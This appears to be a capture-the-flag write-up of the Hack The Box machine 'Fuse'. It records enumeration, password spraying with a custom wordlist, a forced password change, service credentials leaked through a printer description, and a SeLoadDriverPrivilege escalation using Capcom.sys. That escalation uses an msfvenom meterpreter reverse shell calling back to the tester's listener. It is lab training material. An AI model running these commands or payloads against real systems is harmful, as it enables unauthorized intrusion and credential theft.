## **Fuse**



## **InfoGathering**



## **SERVICES**



**DNS** 

b<mark>ot@kali:~/HTB/Boxes/Fuse#</mark> nslookup > server 10.10.10.193 Default server: 10.10.10.193 Address: 10.10.10.193#53 > fuse.fabricorp.local  $10.10.10.193$ Server: Address: 10.10.10.193#53 Name: fuse.fabricorp.local Address: 10.10.10.193 Name: fuse.fabricorp.local Address: dead:beef::e89e:a5b3:d2a4:1e00 > fabricorp.local 10.10.10.193 Server: 10.10.10.193#53 Address: Name: fabricorp.local Address: 10.10.10.85 Name: fabricorp.local Address: dead:beef::dd7a:e177:e722:c295

**HTTP**

HOME PAGE: http://fuse.fabricorp.local/papercut/logs/html/index.htm







### **RPC**

rpcclient -U "" fuse.fabricorp.local lsaquery # RESULTS Domain Name**:** FABRICORP Domain Sid**:** S-1-5-21-2633719317-1471316042-3957863514

#### Privileges



#### **SMB**

crackmapexec smb 10.10.10.193 # RESULTS [\*] Windows Server 2016 Standard 14393 **(**name**:**FUSE**) (**domain**:**fabricorp.local**) (**signing**:**True**) (**SMBv1**:**True**)**

## **Gaining Access**

From the csv files on the print log I built a list of usernames.

- **bnielson** was said in the document name to be a new employee and may have a weak password
- **pmerton** printer from JUMP01 and mentioned bnielson may be new
- **tlavel** printed an IT budget meeting sheet and may be in IT printed from LONWK015
- **sthompson** may do something with media printed from LONWK019
- **bhult** printed from a laptop LAPTOP07
- **administrator** printed from FUSE

#### **CONTENTS OF user.lst**

pmerton tlavel bnielson sthompson bhult administrator

I then verified these were valid usernames through Kerberos

python **/**usr**/**share**/**doc**/**python3-impacket**/**examples**/**GetNPUsers.py fabricorp.local**/** -usersfile user.lst format john -outputfile hashes.txt -request -dc-ip 10.10.10.193

kali:~/HTB/Boxes/Fuse# python /usr/share/doc/python3-impacke Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[-] User pmerton doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

[-] User tlavel doesn't have UF DONT REQUIRE PREAUTH set

[-] User bnielson doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

[-] User sthompson doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

[-] User bhult doesn't have UF DONT REQUIRE PREAUTH set

User administrator doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

I did not pull any kerberos hashes. As such I tried the rockyou.txt wordlist which returned no results I built a custom wordlist using the below command and was able to crack the password for tlavel, bnielson, bhult

# Build wordlist cewl -d 5 -m 3 -w wordlist http**://**fuse.fabricorp.local**/**papercut**/**logs**/**html**/**index.htm --with-numbers # Crack password

medusa -h 10.10.10.193 -U user.lst -P wordlist.txt -M smbnt

#### **SCREENSHOT EVIDENCE OF CRACKED PASSWORDS**

ACCOUNT FOUND: [smbnt] Host: 10.10.10.193 User: bhult Password: Fabricorp01 [SUCCESS (0x000224:STATUS\_PASSWORD\_MUST\_CHANGE)

ACCOUNT FOUND: [smbnt] Host: 10.10.10.193 User: bnielson Password: Fabricorp01 [SUCCESS (0×000224:STATUS\_PASSWORD\_MUST\_CHANGE)]

ACCOUNT FOUND: [smbnt] Host: 10.10.10.193 User: tlavel Password: Fabricorp01 [SUCCESS (0x000224:STATUS\_PASSWORD\_MUST\_CHANGE)]

**USER: tlavel PASS: Fabricorp01**

**USER: bnielson PASS: Fabricorp01**

#### **USER: bhult PASS: Fabricorp01**

The passwords for these users are all expired and need to be changed. tlavel to my best guess is an IT employee so I changed his password to gain access to the target

```
# Change tlavel password
smbpasswd -r fuse.fabricorp.local -U tlavel
Fabricorp01
Fabricorp02
Fabricorp02
```
#### **SCREENSHOT EVIDENCE OF CHANGED PASSWORD**

ali:~/HTB/Boxes/Fuse# smbpasswd -r fuse.fabricorp.local -U tlavel Old SMB password: New SMB password: Retype new SMB password: Password changed for user tlavel on fuse.fabricorp.local.

I could then enumerate the SMB shares on the machine

smbclient -L 10.10.10.193 -U 'tlavel' Fabricorp02

#### **SCREENSHOT EVIDENCE OF ENUMERATED SHARES**

Li:~/HTB/Boxes/Fuse# smbclient -L 10.10.10.193 -U 'tlavel' -W fabricorp.local Enter FABRICORP.LOCAL\tlavel's password:



I used rpcclient to enumerate more information. I then obtained the password policy information. Because this is a print server I used some of the printer rpc commands as well and discovered a password

```
rpcclient -U FABRICORP\\tlavel 10.10.10.193
# Get password policy
getdompwinfo
# Get user list
enumdomusers
# Foudn password
enumprinters
```
# **SCREENSHOT EVIDENCE OF DISCOVERED PASSWORD**<br>**Tropt@kal1:**~/htb/Boxes/Fuse# rpcclient -U FABRICORP\\tlavel 10.10.10.193

Enter FABRICORP\tlavel's password: rpcclient  $\mathbb{S}$  enumprinters flags:[0×800000] name: [\\10.10.10.193\HP-MFT01] description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: \$fab@s3Rv1ce\$1)] comment:[]

**PASSWORD:** \$fab@s3Rv1ce\$1

**CONTENTS OF NEW user.lst**

Administrator Guest krbtgt DefaultAccount svc-print bnielson sthompson tlavel pmerton svc-scan bhult dandrews mberbatov astein dmuir

I performed a password spray to discover who the password belongs too

crackmapexec winrm 10.10.10.193 -u **/**root**/**HTB**/**Boxes**/**Fuse**/**user.lst -p '\$fab@s3Rv1ce\$1'

#### **SCREENSHOT EVIDENCE OF CRACKED PASSWORD**



#### **USER: FABRICORP\svc-print PASS: \$fab@s3Rv1ce\$1**

I was able to use these credentials to sign in and obtain the user flag

```
# Access machine
ruby /usr/share/evil-winrm/evil-winrm.rb -u FABRICORP\\svc-print -p '$fab@s3Rv1ce$1' -i 10.10.10.193
# Read Flag
type C:\Users\svc-print\Desktop\user.txt
# RESULTS
e9287513fc963208da1ed504f65411ac
```
### **SCREENSHOT EVIDENCE OF USER FLAG**

:~/HTB/Boxes/Fuse# ruby /usr/share/evil-winrm/evil-winrm.rb -u FABRICORP\\svc-print -p '\$fab@s3Rv1ce\$1' -i 10.10.10.193

PS C:\Users\svc-print\Documents> type C:\Users\svc-print\Desktop\user.txt e9287513fc963208da1ed504f65411ac 

## **USER FLAG: e9287513fc963208da1ed504f65411ac**

## **PrivEsc**

I ran a cmdlet I wrote called Test-Privesc which discovered the device is vulnerable to the fodhelper bypass method. If I were to access an account with administrator permissions I would be able to bypass UAC without a password https://raw.githubusercontent.com/tobor88/PowerShell-Red-Team/master/Test-PrivEsc.ps1

I found a pin code that may be used to enter the building at C:\Departments\IT\dr\offsite\_dr\_invocation.txt **SCREENSHOT EVIDENCE OF EXPOSED BUILDING PIN**



There is also the new employee Bridget Nielsons password exposed in clear text at C:\Departments\IT\new starters\2020\New Starter - Bridget Nielson.txt **SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD**



Knowing I am a service account I checked my privileges



SeLoadDriverPrivilege is a permissions that can be used to escalate privileges. **RESOURCE**: https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/

To perform this privilege escalation method I needed to perform the following steps. I created an msfvenom payload and started my listener

```
# Start listener
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.14.37
set LPORT 1337
# Create msfvenom payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.37 LPORT=1337 -f exe -o msf.exe
# Download important files
wget https://raw.githubusercontent.com/TarlogicSecurity/EoPLoadDriver/master/eoploaddriver.cpp
wget https://raw.githubusercontent.com/FuzzySecurity/Capcom-Rootkit/master/Driver/Capcom.sys
# Download this file to windows as it needs to be compiled with Visual Studio
git clone https://github.com/tandasat/ExploitCapcom.git
```
Edit **ExploitCapcom.cpp** at line 292 in the function Launchshell() to execute the msfvenom payload



I compiled the cpp and sln applications using Visual Studio 2019 (Ctrl+B) and uploaded them to the target to exploit the privesc method

Evil-Winrm has a simple upload feature I used for this part



Next I created the registry key and set the driver configuration settings

.\eoploaddriver.exe HKCU:\System\CurrentControlSet\MyService C:\test\capcom.sys # RESULTS [+]EnablingSeLoadDriverPrivilege [+]SeLoadDriverPrivilege Enabled [+]Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet \MyService NTSTATUS:00000000,WinError:0

The listener is already listening from the previous step so I executed the malicious payload

```
.\ExploitCapcom.exe
[*]Capcom.sysexploit
[*]Capcom.syshandlewasobtainedas0000000000000064
[*]Shell code was placed at 000002B6CF0B0008
[+]Shell code was executed
[+]Token stealing was successful
[+]The SYSTEM shell was launched
[*]Press any key to exit this program
```
I now have the ability to read the root flag

type C:\Users\Administrator\Desktop\root.txt # RESULTS b14716790eb06ee44941a0d1c918ea58

## **SCREENSHOT EVIDENCE OF ROOT FLAG**

```
PS > type C:\Users\Administrator\Desktop\root.txt
b14716790eb06ee44941a0d1c918ea58
PS > hostname
Fuse
PS > ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix . :
   IPv6 Address. . . . . . . . . . . : dead:beef::e56f:b949:cdd5:befb
   Link-local IPv6 Address . . . . . : fe80::e56f:b949:cdd5:befb%5
   IPv4 Address. . . . . . . . . . . 10.10.10.193
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%5
                                       10.10.10.2Tunnel adapter isatap.{AF2C7A34-A136-4854-894E-84F30DA6C214}:
   Media State . . . . . . . . . . . Hedia disconnected
   Connection-specific DNS Suffix . :
```
## ROOT FLAG: b14716790eb06ee44941a0d1c918ea58